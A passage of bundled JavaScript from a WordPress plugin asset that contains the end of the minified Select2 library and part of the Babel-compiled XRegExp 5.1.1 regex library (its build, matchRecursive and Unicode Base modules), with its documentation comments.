that is not using Select2."),i=n[t].apply(n,r)}),e.inArray(t,o)>-1?this:i}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=i),n}),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n});
// source --> https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9 
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.XRegExp = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _reduce = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/reduce"));

var _map = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/map"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

/*!
 * XRegExp.build 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2012-present MIT License
 */
var _default = function _default(XRegExp) {
  var REGEX_DATA = 'xregexp';
  var subParts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g;
  var parts = XRegExp.union([/\({{([\w$]+)}}\)|{{([\w$]+)}}/, subParts], 'g', {
    conjunction: 'or'
  });
  /**
   * Strips a leading `^` and trailing unescaped `$`, if both are present.
   *
   * @private
   * @param {String} pattern Pattern to process.
   * @returns {String} Pattern with edge anchors removed.
   */

  function deanchor(pattern) {
    // Allow any number of empty noncapturing groups before/after anchors, because regexes
    // built/generated by XRegExp sometimes include them
    var leadingAnchor = /^(?:\(\?:\))*\^/;
    var trailingAnchor = /\$(?:\(\?:\))*$/;

    if (leadingAnchor.test(pattern) && trailingAnchor.test(pattern) && // Ensure that the trailing `$` isn't escaped
    trailingAnchor.test(pattern.replace(/\\[\s\S]/g, ''))) {
      return pattern.replace(leadingAnchor, '').replace(trailingAnchor, '');
    }

    return pattern;
  }
  /**
   * Converts the provided value to an XRegExp. Native RegExp flags are not preserved.
   *
   * @private
   * @param {String|RegExp} value Value to convert.
   * @param {Boolean} [addFlagX] Whether to apply the `x` flag in cases when `value` is not
   *   already a regex generated by XRegExp
   * @returns {RegExp} XRegExp object with XRegExp syntax applied.
   */


  function asXRegExp(value, addFlagX) {
    var flags = addFlagX ? 'x' : '';
    return XRegExp.isRegExp(value) ? value[REGEX_DATA] && value[REGEX_DATA].captureNames ? // Don't recompile, to preserve capture names
    value : // Recompile as XRegExp
    XRegExp(value.source, flags) : // Compile string as XRegExp
    XRegExp(value, flags);
  }

  function interpolate(substitution) {
    return substitution instanceof RegExp ? substitution : XRegExp.escape(substitution);
  }

  function reduceToSubpatternsObject(subpatterns, interpolated, subpatternIndex) {
    subpatterns["subpattern".concat(subpatternIndex)] = interpolated;
    return subpatterns;
  }

  function embedSubpatternAfter(raw, subpatternIndex, rawLiterals) {
    var hasSubpattern = subpatternIndex < rawLiterals.length - 1;
    return raw + (hasSubpattern ? "{{subpattern".concat(subpatternIndex, "}}") : '');
  }
  /**
   * Provides tagged template literals that create regexes with XRegExp syntax and flags. The
   * provided pattern is handled as a raw string, so backslashes don't need to be escaped.
   *
   * Interpolation of strings and regexes shares the features of `XRegExp.build`. Interpolated
   * patterns are treated as atomic units when quantified, interpolated strings have their special
   * characters escaped, a leading `^` and trailing unescaped `$` are stripped from interpolated
   * regexes if both are present, and any backreferences within an interpolated regex are
   * rewritten to work within the overall pattern.
   *
   * @memberOf XRegExp
   * @param {String} [flags] Any combination of XRegExp flags.
   * @returns {Function} Handler for template literals that construct regexes with XRegExp syntax.
   * @example
   *
   * XRegExp.tag()`\b\w+\b`.test('word'); // -> true
   *
   * const hours = /1[0-2]|0?[1-9]/;
   * const minutes = /(?<minutes>[0-5][0-9])/;
   * const time = XRegExp.tag('x')`\b ${hours} : ${minutes} \b`;
   * time.test('10:59'); // -> true
   * XRegExp.exec('10:59', time).groups.minutes; // -> '59'
   *
   * const backref1 = /(a)\1/;
   * const backref2 = /(b)\1/;
   * XRegExp.tag()`${backref1}${backref2}`.test('aabb'); // -> true
   */


  XRegExp.tag = function (flags) {
    return function (literals) {
      var _context, _context2;

      for (var _len = arguments.length, substitutions = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
        substitutions[_key - 1] = arguments[_key];
      }

      var subpatterns = (0, _reduce["default"])(_context = (0, _map["default"])(substitutions).call(substitutions, interpolate)).call(_context, reduceToSubpatternsObject, {});
      var pattern = (0, _map["default"])(_context2 = literals.raw).call(_context2, embedSubpatternAfter).join('');
      return XRegExp.build(pattern, subpatterns, flags);
    };
  };
  /**
   * Builds regexes using named subpatterns, for readability and pattern reuse. Backreferences in
   * the outer pattern and provided subpatterns are automatically renumbered to work correctly.
   * Native flags used by provided subpatterns are ignored in favor of the `flags` argument.
   *
   * @memberOf XRegExp
   * @param {String} pattern XRegExp pattern using `{{name}}` for embedded subpatterns. Allows
   *   `({{name}})` as shorthand for `(?<name>{{name}})`. Patterns cannot be embedded within
   *   character classes.
   * @param {Object} subs Lookup object for named subpatterns. Values can be strings or regexes. A
   *   leading `^` and trailing unescaped `$` are stripped from subpatterns, if both are present.
   * @param {String} [flags] Any combination of XRegExp flags.
   * @returns {RegExp} Regex with interpolated subpatterns.
   * @example
   *
   * const time = XRegExp.build('(?x)^ {{hours}} ({{minutes}}) $', {
   *   hours: XRegExp.build('{{h12}} : | {{h24}}', {
   *     h12: /1[0-2]|0?[1-9]/,
   *     h24: /2[0-3]|[01][0-9]/
   *   }, 'x'),
   *   minutes: /^[0-5][0-9]$/
   * });
   * time.test('10:59'); // -> true
   * XRegExp.exec('10:59', time).groups.minutes; // -> '59'
   */


  XRegExp.build = function (pattern, subs, flags) {
    flags = flags || ''; // Used with `asXRegExp` calls for `pattern` and subpatterns in `subs`, to work around how
    // some browsers convert `RegExp('\n')` to a regex that contains the literal characters `\`
    // and `n`. See more details at <https://github.com/slevithan/xregexp/pull/163>.

    var addFlagX = (0, _indexOf["default"])(flags).call(flags, 'x') !== -1;
    var inlineFlags = /^\(\?([\w$]+)\)/.exec(pattern); // Add flags within a leading mode modifier to the overall pattern's flags

    if (inlineFlags) {
      flags = XRegExp._clipDuplicates(flags + inlineFlags[1]);
    }

    var data = {};

    for (var p in subs) {
      if (subs.hasOwnProperty(p)) {
        // Passing to XRegExp enables extended syntax and ensures independent validity,
        // lest an unescaped `(`, `)`, `[`, or trailing `\` breaks the `(?:)` wrapper. For
        // subpatterns provided as native regexes, it dies on octals and adds the property
        // used to hold extended regex instance data, for simplicity.
        var sub = asXRegExp(subs[p], addFlagX);
        data[p] = {
          // Deanchoring allows embedding independently useful anchored regexes. If you
          // really need to keep your anchors, double them (i.e., `^^...$$`).
          pattern: deanchor(sub.source),
          names: sub[REGEX_DATA].captureNames || []
        };
      }
    } // Passing to XRegExp dies on octals and ensures the outer pattern is independently valid;
    // helps keep this simple. Named captures will be put back.


    var patternAsRegex = asXRegExp(pattern, addFlagX); // 'Caps' is short for 'captures'

    var numCaps = 0;
    var numPriorCaps;
    var numOuterCaps = 0;
    var outerCapsMap = [0];
    var outerCapNames = patternAsRegex[REGEX_DATA].captureNames || [];
    var output = patternAsRegex.source.replace(parts, function ($0, $1, $2, $3, $4) {
      var subName = $1 || $2;
      var capName;
      var intro;
      var localCapIndex; // Named subpattern

      if (subName) {
        var _context3;

        if (!data.hasOwnProperty(subName)) {
          throw new ReferenceError("Undefined property ".concat($0));
        } // Named subpattern was wrapped in a capturing group


        if ($1) {
          capName = outerCapNames[numOuterCaps];
          outerCapsMap[++numOuterCaps] = ++numCaps; // If it's a named group, preserve the name. Otherwise, use the subpattern name
          // as the capture name

          intro = "(?<".concat(capName || subName, ">");
        } else {
          intro = '(?:';
        }

        numPriorCaps = numCaps;
        var rewrittenSubpattern = data[subName].pattern.replace(subParts, function (match, paren, backref) {
          // Capturing group
          if (paren) {
            capName = data[subName].names[numCaps - numPriorCaps];
            ++numCaps; // If the current capture has a name, preserve the name

            if (capName) {
              return "(?<".concat(capName, ">");
            } // Backreference

          } else if (backref) {
            localCapIndex = +backref - 1; // Rewrite the backreference

            return data[subName].names[localCapIndex] ? // Need to preserve the backreference name in case using flag `n`
            "\\k<".concat(data[subName].names[localCapIndex], ">") : "\\".concat(+backref + numPriorCaps);
          }

          return match;
        });
        return (0, _concat["default"])(_context3 = "".concat(intro)).call(_context3, rewrittenSubpattern, ")");
      } // Capturing group


      if ($3) {
        capName = outerCapNames[numOuterCaps];
        outerCapsMap[++numOuterCaps] = ++numCaps; // If the current capture has a name, preserve the name

        if (capName) {
          return "(?<".concat(capName, ">");
        } // Backreference

      } else if ($4) {
        localCapIndex = +$4 - 1; // Rewrite the backreference

        return outerCapNames[localCapIndex] ? // Need to preserve the backreference name in case using flag `n`
        "\\k<".concat(outerCapNames[localCapIndex], ">") : "\\".concat(outerCapsMap[+$4]);
      }

      return $0;
    });
    return XRegExp(output, flags);
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/map":15,"@babel/runtime-corejs3/core-js-stable/instance/reduce":16,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],2:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

var _slice = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice"));

/*!
 * XRegExp.matchRecursive 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2009-present MIT License
 */
var _default = function _default(XRegExp) {
  /**
   * Returns a match detail object composed of the provided values.
   *
   * @private
   */
  function row(name, value, start, end) {
    return {
      name: name,
      value: value,
      start: start,
      end: end
    };
  }
  /**
   * Returns an array of match strings between outermost left and right delimiters, or an array of
   * objects with detailed match parts and position data. By default, an error is thrown if
   * delimiters are unbalanced within the subject string.
   *
   * @memberOf XRegExp
   * @param {String} str String to search.
   * @param {String} left Left delimiter as an XRegExp pattern.
   * @param {String} right Right delimiter as an XRegExp pattern.
   * @param {String} [flags] Any combination of XRegExp flags, used for the left and right delimiters.
   * @param {Object} [options] Options object with optional properties:
   *   - `valueNames` {Array} Providing `valueNames` changes the return value from an array of
   *     matched strings to an array of objects that provide the value and start/end positions
   *     for the matched strings as well as the matched delimiters and unmatched string segments.
   *     To use this extended information mode, provide an array of 4 strings that name the parts
   *     to be returned:
   *     1. String segments outside of (before, between, and after) matches.
   *     2. Matched outermost left delimiters.
   *     3. Matched text between the outermost left and right delimiters.
   *     4. Matched outermost right delimiters.
   *     Taken together, these parts include the entire subject string if used with flag g.
   *     Use `null` for any of these values to omit unneeded parts from the returned results.
   *   - `escapeChar` {String} Single char used to escape delimiters within the subject string.
   *   - `unbalanced` {String} Handling mode for unbalanced delimiters. Options are:
   *     - 'error' - throw (default)
   *     - 'skip' - unbalanced delimiters are treated as part of the text between delimiters, and
   *       searches continue at the end of the unbalanced delimiter.
   *     - 'skip-lazy' - unbalanced delimiters are treated as part of the text between delimiters,
   *       and searches continue one character after the start of the unbalanced delimiter.
   * @returns {Array} Array of matches, or an empty array.
   * @example
   *
   * // Basic usage
   * const str1 = '(t((e))s)t()(ing)';
   * XRegExp.matchRecursive(str1, '\\(', '\\)', 'g');
   * // -> ['t((e))s', '', 'ing']
   *
   * // Extended information mode with valueNames
   * const str2 = 'Here is <div> <div>an</div></div> example';
   * XRegExp.matchRecursive(str2, '<div\\s*>', '</div>', 'gi', {
   *   valueNames: ['between', 'left', 'match', 'right']
   * });
   * // -> [
   * // {name: 'between', value: 'Here is ',       start: 0,  end: 8},
   * // {name: 'left',    value: '<div>',          start: 8,  end: 13},
   * // {name: 'match',   value: ' <div>an</div>', start: 13, end: 27},
   * // {name: 'right',   value: '</div>',         start: 27, end: 33},
   * // {name: 'between', value: ' example',       start: 33, end: 41}
   * // ]
   *
   * // Omitting unneeded parts with null valueNames, and using escapeChar
   * const str3 = '...{1}.\\{{function(x,y){return {y:x}}}';
   * XRegExp.matchRecursive(str3, '{', '}', 'g', {
   *   valueNames: ['literal', null, 'value', null],
   *   escapeChar: '\\'
   * });
   * // -> [
   * // {name: 'literal', value: '...',  start: 0, end: 3},
   * // {name: 'value',   value: '1',    start: 4, end: 5},
   * // {name: 'literal', value: '.\\{', start: 6, end: 9},
   * // {name: 'value',   value: 'function(x,y){return {y:x}}', start: 10, end: 37}
   * // ]
   *
   * // Sticky mode via flag y
   * const str4 = '<1><<<2>>><3>4<5>';
   * XRegExp.matchRecursive(str4, '<', '>', 'gy');
   * // -> ['1', '<<2>>', '3']
   *
   * // Skipping unbalanced delimiters instead of erroring
   * const str5 = 'Here is <div> <div>an</div> unbalanced example';
   * XRegExp.matchRecursive(str5, '<div\\s*>', '</div>', 'gi', {
   *     unbalanced: 'skip'
   * });
   * // -> ['an']
   */


  XRegExp.matchRecursive = function (str, left, right, flags, options) {
    flags = flags || '';
    options = options || {};
    var global = (0, _indexOf["default"])(flags).call(flags, 'g') !== -1;
    var sticky = (0, _indexOf["default"])(flags).call(flags, 'y') !== -1; // Flag `y` is handled manually

    var basicFlags = flags.replace(/y/g, '');
    left = XRegExp(left, basicFlags);
    right = XRegExp(right, basicFlags);
    var esc;
    var _options = options,
        escapeChar = _options.escapeChar;

    if (escapeChar) {
      var _context, _context2;

      if (escapeChar.length > 1) {
        throw new Error('Cannot use more than one escape character');
      }

      escapeChar = XRegExp.escape(escapeChar); // Example of concatenated `esc` regex:
      // `escapeChar`: '%'
      // `left`: '<'
      // `right`: '>'
      // Regex is: /(?:%[\S\s]|(?:(?!<|>)[^%])+)+/

      esc = new RegExp((0, _concat["default"])(_context = (0, _concat["default"])(_context2 = "(?:".concat(escapeChar, "[\\S\\s]|(?:(?!")).call(_context2, // Using `XRegExp.union` safely rewrites backreferences in `left` and `right`.
      // Intentionally not passing `basicFlags` to `XRegExp.union` since any syntax
      // transformation resulting from those flags was already applied to `left` and
      // `right` when they were passed through the XRegExp constructor above.
      XRegExp.union([left, right], '', {
        conjunction: 'or'
      }).source, ")[^")).call(_context, escapeChar, "])+)+"), // Flags `dgy` not needed here
      flags.replace(XRegExp._hasNativeFlag('s') ? /[^imsu]/g : /[^imu]/g, ''));
    }

    var openTokens = 0;
    var delimStart = 0;
    var delimEnd = 0;
    var lastOuterEnd = 0;
    var outerStart;
    var innerStart;
    var leftMatch;
    var rightMatch;
    var vN = options.valueNames;
    var output = [];

    while (true) {
      // If using an escape character, advance to the delimiter's next starting position,
      // skipping any escaped characters in between
      if (escapeChar) {
        delimEnd += (XRegExp.exec(str, esc, delimEnd, 'sticky') || [''])[0].length;
      }

      leftMatch = XRegExp.exec(str, left, delimEnd);
      rightMatch = XRegExp.exec(str, right, delimEnd); // Keep the leftmost match only

      if (leftMatch && rightMatch) {
        if (leftMatch.index <= rightMatch.index) {
          rightMatch = null;
        } else {
          leftMatch = null;
        }
      } // Paths (LM: leftMatch, RM: rightMatch, OT: openTokens):
      // LM | RM | OT | Result
      // 1  | 0  | 1  | loop
      // 1  | 0  | 0  | loop
      // 0  | 1  | 1  | loop
      // 0  | 1  | 0  | throw
      // 0  | 0  | 1  | throw
      // 0  | 0  | 0  | break
      // The paths above don't include the sticky mode special case. The loop ends after the
      // first completed match if not `global`.


      if (leftMatch || rightMatch) {
        delimStart = (leftMatch || rightMatch).index;
        delimEnd = delimStart + (leftMatch || rightMatch)[0].length;
      } else if (!openTokens) {
        break;
      }

      if (sticky && !openTokens && delimStart > lastOuterEnd) {
        break;
      }

      if (leftMatch) {
        if (!openTokens) {
          outerStart = delimStart;
          innerStart = delimEnd;
        }

        openTokens += 1;
      } else if (rightMatch && openTokens) {
        openTokens -= 1;

        if (!openTokens) {
          if (vN) {
            if (vN[0] && outerStart > lastOuterEnd) {
              output.push(row(vN[0], (0, _slice["default"])(str).call(str, lastOuterEnd, outerStart), lastOuterEnd, outerStart));
            }

            if (vN[1]) {
              output.push(row(vN[1], (0, _slice["default"])(str).call(str, outerStart, innerStart), outerStart, innerStart));
            }

            if (vN[2]) {
              output.push(row(vN[2], (0, _slice["default"])(str).call(str, innerStart, delimStart), innerStart, delimStart));
            }

            if (vN[3]) {
              output.push(row(vN[3], (0, _slice["default"])(str).call(str, delimStart, delimEnd), delimStart, delimEnd));
            }
          } else {
            output.push((0, _slice["default"])(str).call(str, innerStart, delimStart));
          }

          lastOuterEnd = delimEnd;

          if (!global) {
            break;
          }
        } // Found unbalanced delimiter

      } else {
        var unbalanced = options.unbalanced || 'error';

        if (unbalanced === 'skip' || unbalanced === 'skip-lazy') {
          if (rightMatch) {
            rightMatch = null; // No `leftMatch` for unbalanced left delimiter because we've reached the string end
          } else {
            if (unbalanced === 'skip') {
              var outerStartDelimLength = XRegExp.exec(str, left, outerStart, 'sticky')[0].length;
              delimEnd = outerStart + (outerStartDelimLength || 1);
            } else {
              delimEnd = outerStart + 1;
            }

            openTokens = 0;
          }
        } else if (unbalanced === 'error') {
          var _context3;

          var delimSide = rightMatch ? 'right' : 'left';
          var errorPos = rightMatch ? delimStart : outerStart;
          throw new Error((0, _concat["default"])(_context3 = "Unbalanced ".concat(delimSide, " delimiter found in string at position ")).call(_context3, errorPos));
        } else {
          throw new Error("Unsupported value for unbalanced: ".concat(unbalanced));
        }
      } // If the delimiter matched an empty string, avoid an infinite loop


      if (delimStart === delimEnd) {
        delimEnd += 1;
      }
    }

    if (global && output.length > 0 && !sticky && vN && vN[0] && str.length > lastOuterEnd) {
      output.push(row(vN[0], (0, _slice["default"])(str).call(str, lastOuterEnd), lastOuterEnd, str.length));
    }

    return output;
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],3:[function(require,module,exports){
"use strict";

var _sliceInstanceProperty = require("@babel/runtime-corejs3/core-js-stable/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js-stable/array/from");

var _Symbol = require("@babel/runtime-corejs3/core-js-stable/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

var _Array$isArray = require("@babel/runtime-corejs3/core-js-stable/array/is-array");

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _slicedToArray2 = _interopRequireDefault(require("@babel/runtime-corejs3/helpers/slicedToArray"));

var _forEach = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/for-each"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof _Symbol !== "undefined" && _getIteratorMethod(o) || o["@@iterator"]; if (!it) { if (_Array$isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { var _context4; if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = _sliceInstanceProperty(_context4 = Object.prototype.toString.call(o)).call(_context4, 8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return _Array$from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

/*!
 * XRegExp Unicode Base 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2008-present MIT License
 */
var _default = function _default(XRegExp) {
  /**
   * Adds base support for Unicode matching:
   * - Adds syntax `\p{..}` for matching Unicode tokens. Tokens can be inverted using `\P{..}` or
   *   `\p{^..}`. Token names ignore case, spaces, hyphens, and underscores. You can omit the
   *   braces for token names that are a single letter (e.g. `\pL` or `PL`).
   * - Adds flag A (astral), which enables 21-bit Unicode support.
   * - Adds the `XRegExp.addUnicodeData` method used by other addons to provide character data.
   *
   * Unicode Base relies on externally provided Unicode character data. Official addons are
   * available to provide data for Unicode categories, scripts, and properties.
   *
   * @requires XRegExp
   */
  // ==--------------------------==
  // Private stuff
  // ==--------------------------==
  // Storage for Unicode data
  var unicode = {};
  var unicodeTypes = {}; // Reuse utils

  var dec = XRegExp._dec;
  var hex = XRegExp._hex;
  var pad4 = XRegExp._pad4; // Generates a token lookup name: lowercase, with hyphens, spaces, and underscores removed

  function normalize(name) {
    return name.replace(/[- _]+/g, '').toLowerCase();
  } // Gets the decimal code of a literal code unit, \xHH, \uHHHH, or a backslash-escaped literal


  function charCode(chr) {
    var esc = /^\\[xu](.+)/.exec(chr);
    return esc ? dec(esc[1]) : chr.charCodeAt(chr[0] === '\\' ? 1 : 0);
  } // Inverts a list of ordered BMP characters and ranges


  function invertBmp(range) {
    var output = '';
    var lastEnd = -1;
    (0, _forEach["default"])(XRegExp).call(XRegExp, range, /(\\x..|\\u....|\\?[\s\S])(?:-(\\x..|\\u....|\\?[\s\S]))?/, function (m) {
      var start = charCode(m[1]);

      if (start > lastEnd + 1) {
        output += "\\u".concat(pad4(hex(lastEnd + 1)));

        if (start > lastEnd + 2) {
          output += "-\\u".concat(pad4(hex(start - 1)));
        }
      }

      lastEnd = charCode(m[2] || m[1]);
    });

    if (lastEnd < 0xFFFF) {
      output += "\\u".concat(pad4(hex(lastEnd + 1)));

      if (lastEnd < 0xFFFE) {
        output += '-\\uFFFF';
      }
    }

    return output;
  } // Generates an inverted BMP range on first use


  function cacheInvertedBmp(slug) {
    var prop = 'b!';
    return unicode[slug][prop] || (unicode[slug][prop] = invertBmp(unicode[slug].bmp));
  } // Combines and optionally negates BMP and astral data


  function buildAstral(slug, isNegated) {
    var item = unicode[slug];
    var combined = '';

    if (item.bmp && !item.isBmpLast) {
      var _context;

      combined = (0, _concat["default"])(_context = "[".concat(item.bmp, "]")).call(_context, item.astral ? '|' : '');
    }

    if (item.astral) {
      combined += item.astral;
    }

    if (item.isBmpLast && item.bmp) {
      var _context2;

      combined += (0, _concat["default"])(_context2 = "".concat(item.astral ? '|' : '', "[")).call(_context2, item.bmp, "]");
    } // Astral Unicode tokens always match a code point, never a code unit


    return isNegated ? "(?:(?!".concat(combined, ")(?:[\uD800-\uDBFF][\uDC00-\uDFFF]|[\0-\uFFFF]))") : "(?:".concat(combined, ")");
  } // Builds a complete astral pattern on first use


  function cacheAstral(slug, isNegated) {
    var prop = isNegated ? 'a!' : 'a=';
    return unicode[slug][prop] || (unicode[slug][prop] = buildAstral(slug, isNegated));
  } // ==--------------------------==
  // Core functionality
  // ==--------------------------==

  /*
   * Add astral mode (flag A) and Unicode token syntax: `\p{..}`, `\P{..}`, `\p{^..}`, `\pC`.
   */


  XRegExp.addToken( // Use `*` instead of `+` to avoid capturing `^` as the token name in `\p{^}`
  /\\([pP])(?:{(\^?)(?:(\w+)=)?([^}]*)}|([A-Za-z]))/, function (match, scope, flags) {
    var ERR_DOUBLE_NEG = 'Invalid double negation ';
    var ERR_UNKNOWN_NAME = 'Unknown Unicode token ';
    var ERR_UNKNOWN_REF = 'Unicode token missing data ';
    var ERR_ASTRAL_ONLY = 'Astral mode required for Unicode token ';
    var ERR_ASTRAL_IN_CLASS = 'Astral mode does not support Unicode tokens within character classes';

    var _match = (0, _slicedToArray2["default"])(match, 6),
        fullToken = _match[0],
        pPrefix = _match[1],
        caretNegation = _match[2],
        typePrefix = _match[3],
        tokenName = _match[4],
        tokenSingleCharName = _match[5]; // Negated via \P{..} or \p{^..}


    var isNegated = pPrefix === 'P' || !!caretNegation; // Switch from BMP (0-FFFF) to astral (0-10FFFF) mode via flag A

    var isAstralMode = (0, _indexOf["default"])(flags).call(flags, 'A') !== -1; // Token lookup name. Check `tokenSingleCharName` first to avoid passing `undefined`
    // via `\p{}`

    var slug = normalize(tokenSingleCharName || tokenName); // Token data object

    var item = unicode[slug];

    if (pPrefix === 'P' && caretNegation) {
      throw new SyntaxError(ERR_DOUBLE_NEG + fullToken);
    }

    if (!unicode.hasOwnProperty(slug)) {
      throw new SyntaxError(ERR_UNKNOWN_NAME + fullToken);
    }

    if (typePrefix) {
      if (!(unicodeTypes[typePrefix] && unicodeTypes[typePrefix][slug])) {
        throw new SyntaxError(ERR_UNKNOWN_NAME + fullToken);
      }
    } // Switch to the negated form of the referenced Unicode token


    if (item.inverseOf) {
      slug = normalize(item.inverseOf);

      if (!unicode.hasOwnProperty(slug)) {
        var _context3;

        throw new ReferenceError((0, _concat["default"])(_context3 = "".concat(ERR_UNKNOWN_REF + fullToken, " -> ")).call(_context3, item.inverseOf));
      }

      item = unicode[slug];
      isNegated = !isNegated;
    }

    if (!(item.bmp || isAstralMode)) {
      throw new SyntaxError(ERR_ASTRAL_ONLY + fullToken);
    }

    if (isAstralMode) {
      if (scope === 'class') {
        throw new SyntaxError(ERR_ASTRAL_IN_CLASS);
      }

      return cacheAstral(slug, isNegated);
    }

    return scope === 'class' ? isNegated ? cacheInvertedBmp(slug) : item.bmp : "".concat((isNegated ? '[^' : '[') + item.bmp, "]");
  }, {
    scope: 'all',
    optionalFlags: 'A',
    leadChar: '\\'
  });
  /**
   * Adds to the list of Unicode tokens that XRegExp regexes can match via `\p` or `\P`.
   *
   * @memberOf XRegExp
   * @param {Array} data Objects with named character ranges. Each object may have properties
   *   `name`, `alias`, `isBmpLast`, `inverseOf`, `bmp`, and `astral`. All but `name` are
   *   optional, although one of `bmp` or `astral` is required (unless `inverseOf` is set). If
   *   `astral` is absent, the `bmp` data is used for BMP and astral modes. If `bmp` is absent,
   *   the name errors in BMP mode but works in astral mode. If both `bmp` and `astral` are
   *   provided, the `bmp` data only is used in BMP mode, and the combination of `bmp` and
   *   `astral` data is used in astral mode. `isBmpLast` is needed when a token matches orphan
   *   high surrogates *and* uses surrogate pairs to match astral code points. The `bmp` and
   *   `astral` data should be a combination of literal characters and `\xHH` or `\uHHHH` escape
   *   sequences, with hyphens to create ranges. Any regex metacharacters in the data should be
   *   escaped, apart from range-creating hyphens. The `astral` data can additionally use
   *   character classes and alternation, and should use surrogate pairs to represent astral code
   *   points. `inverseOf` can be used to avoid duplicating character data if a Unicode token is
   *   defined as the exact inverse of another token.
   * @param {String} [typePrefix] Enables optionally using this type as a prefix for all of the
   *   provided Unicode tokens, e.g. if given `'Type'`, then `\p{TokenName}` can also be written
   *   as `\p{Type=TokenName}`.
   * @example
   *
   * // Basic use
   * XRegExp.addUnicodeData([{
   *   name: 'XDigit',
   *   alias: 'Hexadecimal',
   *   bmp: '0-9A-Fa-f'
   * }]);
   * XRegExp('\\p{XDigit}:\\p{Hexadecimal}+').test('0:3D'); // -> true
   */

  XRegExp.addUnicodeData = function (data, typePrefix) {
    var ERR_NO_NAME = 'Unicode token requires name';
    var ERR_NO_DATA = 'Unicode token has no character data ';

    if (typePrefix) {
      // Case sensitive to match ES2018
      unicodeTypes[typePrefix] = {};
    }

    var _iterator = _createForOfIteratorHelper(data),
        _step;

    try {
      for (_iterator.s(); !(_step = _iterator.n()).done;) {
        var item = _step.value;

        if (!item.name) {
          throw new Error(ERR_NO_NAME);
        }

        if (!(item.inverseOf || item.bmp || item.astral)) {
          throw new Error(ERR_NO_DATA + item.name);
        }

        var normalizedName = normalize(item.name);
